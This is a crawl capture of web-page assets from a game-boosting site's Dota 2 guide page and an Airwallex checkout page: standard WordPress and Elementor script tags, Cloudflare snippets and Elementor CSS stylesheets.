<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1' id='gtm4wp-ecommerce-generic-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1' id='gtm4wp-woocommerce-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mmr-boost.com\/wp-admin\/admin-ajax.php","nonce":"634b63b51b","urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mmr-boost.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/mmr-boost.com\/cart\/","checkout_page_url":"https:\/\/mmr-boost.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2127,"title":"Complete%20Storm%20Spirit%20Dota%202%20Guide%2FBuild%20-%20UPDATE%202024","excerpt":"","featuredImage":"https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/05\/0fzay7t9i6641-1024x576.webp"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1' id='e-sticky-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.0' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a356a069d9a4701ad0b345562f8f036","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://checkout.airwallex.com/
body_size: -177
content:
<!doctype html><html lang="en" translate="no"><head><meta charset="utf-8"/><link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png"/><title>Airwallex Checkout</title><meta name="referrer" content="origin"/><meta name="robots" content="noindex, nofollow"><meta name="theme-color" content="#FFFFFF"/><link rel="preconnect" href="https://threeds.airwallex.com" crossorigin/><link rel="dns-prefetch" href="https://threeds.airwallex.com"/><link rel="preconnect" href="https://static.airwallex.com/" crossorigin/><link rel="dns-prefetch" href="https://static.airwallex.com/"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"/><style>html{scroll-behavior:smooth}body{overscroll-behavior:none;-webkit-tap-highlight-color:transparent!important}:focus{-webkit-tap-highlight-color:transparent!important}</style><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no,minimum-scale=1,maximum-scale=1,user-scalable=no"/><meta name="theme-color" content="#000000"/></head><body><div id="root"></div><noscript>You need to enable JavaScript to run this app.</noscript><script>window.checkoutVersion="v1.1108.0"</script><script defer="defer" src="/static/js/vendor.9eb41273.js"></script><script defer="defer" src="/static/js/checkout.b733967e.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfdd6a14a6ecf47',t:'MTc2ODczNjY0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962
body_size: 140
content:
.elementor-kit-43{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-a3b91bd-font-family:"Verdana";--e-global-typography-a3b91bd-font-size:20px;--e-global-typography-a3b91bd-line-height:37px;--e-global-typography-a3b91bd-letter-spacing:0px;color:#FFFFFF;font-family:"Maven Pro", Sans-serif;font-weight:400;background-color:#0F1B35;}.elementor-kit-43 a{color:#FFFFFF;}.elementor-kit-43 a:hover{color:#01C3C7;}.elementor-kit-43 h1{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;}.elementor-kit-43 h2{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:700;}.elementor-kit-43 h3{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:700;}.elementor-kit-43 h4{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:700;}.elementor-kit-43 h5{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-kit-43 h6{color:#B30561;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-kit-43 button,.elementor-kit-43 input[type="button"],.elementor-kit-43 input[type="submit"],.elementor-kit-43 .elementor-button{font-weight:700;color:#FFFFFF;background-color:#B30561;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B30561;}.elementor-kit-43 button:hover,.elementor-kit-43 button:focus,.elementor-kit-43 input[type="button"]:hover,.elementor-kit-43 input[type="button"]:focus,.elementor-kit-43 input[type="submit"]:hover,.elementor-kit-43 input[type="submit"]:focus,.elementor-kit-43 .elementor-button:hover,.elementor-kit-43 .elementor-button:focus{color:#FFFFFF;background-color:#10A9BF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#10A9BF;}.elementor-kit-43 label{color:#FFFFFF;font-weight:600;line-height:1.9em;}.elementor-kit-43 input:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea,.elementor-kit-43 .elementor-field-textual{color:#272640;background-color:#FCFCFC;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-kit-43 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea:focus,.elementor-kit-43 .elementor-field-textual:focus{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#01C3C7;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-43{font-size:14px;}.elementor-kit-43 h1{font-size:28px;}.elementor-kit-43 h2{font-size:18px;}.elementor-kit-43 h3{font-size:16px;}.elementor-kit-43 h4{font-size:15px;}.elementor-kit-43 h5{font-size:14px;}.elementor-kit-43 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-2127.css?ver=1708150928
body_size: 35
content:
.elementor-2127 .elementor-element.elementor-element-9701e97{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-c6aec10{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-ee7a74d{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-ee7a74d .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-ee7a74d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-209a013{text-align:center;}.elementor-2127 .elementor-element.elementor-element-a142c18{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-b5c36ff{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-b5c36ff .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-b5c36ff .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-b536052{text-align:center;}.elementor-2127 .elementor-element.elementor-element-bac79c3{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-715355d{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-715355d .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-715355d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-6b4aed8{text-align:center;}.elementor-2127 .elementor-element.elementor-element-8eb2db5{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-6a83703{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-6a83703 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-6a83703 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-14264a5{text-align:center;}.elementor-2127 .elementor-element.elementor-element-6e7662d{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-3b9bd62{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-3b9bd62 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-3b9bd62 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-e40d7dc{text-align:center;}.elementor-2127 .elementor-element.elementor-element-3e6a31c{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-17deeb2{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-17deeb2 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-17deeb2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-66e2c03{text-align:center;}.elementor-2127 .elementor-element.elementor-element-0578613{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-3d73f03{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-3d73f03 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-3d73f03 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-bd65837{text-align:center;}.elementor-2127 .elementor-element.elementor-element-d399004{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-90b316b{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-ed78852{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-ed78852 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-ed78852 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-ce4746b{text-align:center;}.elementor-2127 .elementor-element.elementor-element-1e0cf2d{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-be75954{text-align:center;}.elementor-2127 .elementor-element.elementor-element-f471c13{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-713a436{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-713a436 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-713a436 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-85f7f49{text-align:center;}.elementor-2127 .elementor-element.elementor-element-1691f40{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-9003107{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-9003107 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-9003107 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-b020d64{text-align:center;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-entry-thumbnail{height:342px;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-grid-post-holder{background-color:#fff;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-grid-post .eael-entry-footer{justify-content:flex-start;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-grid-post .eael-entry-header-after{justify-content:flex-start;align-items:center;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-entry-title a{color:#303133;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-entry-title:hover, .elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-entry-title a:hover{color:#23527c;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-grid-post .eael-entry-overlay{background-color:rgba(0,0,0, .75);}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-grid-post .eael-entry-overlay > i{color:#ffffff;font-size:18px;}.elementor-2127 .elementor-element.elementor-element-a5f0962 .eael-grid-post .eael-entry-overlay > img{height:18px;width:18px;}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273
body_size: 659
content:
.elementor-75 .elementor-element.elementor-element-d6cd7da:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#982424;}.elementor-75 .elementor-element.elementor-element-d6cd7da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-b6779c3{text-align:center;}.elementor-75 .elementor-element.elementor-element-b6779c3 .elementor-heading-title{color:#FFFFFF;font-size:22px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container{min-height:80px;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-background-overlay{background-color:#0D022C00;opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-1d918ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1%;margin-bottom:0%;z-index:99;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-6ab097d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-bcbaf3d{text-align:left;}.elementor-75 .elementor-element.elementor-element-bcbaf3d img{width:100%;max-width:100%;height:37px;object-fit:cover;opacity:1;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{margin-left:auto;font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;letter-spacing:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item{color:#F8F9FB;fill:#F8F9FB;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:39px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{color:#121212;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted{background-color:#050505;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:2px 2px 2px 2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle{color:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle svg{fill:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle:hover{color:#10A9BF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:14px;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:27px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:14px;padding-bottom:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{font-size:24px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-1d918ac9{margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:80%;}.elementor-75 .elementor-element.elementor-element-bcbaf3d > .elementor-widget-container{margin:13px 1px 36px 0px;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:20%;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:16px;line-height:0.8em;letter-spacing:0.4px;word-spacing:0.1em;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:15px;padding-bottom:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:17.893%;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:82.107%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211
body_size: 625
content:
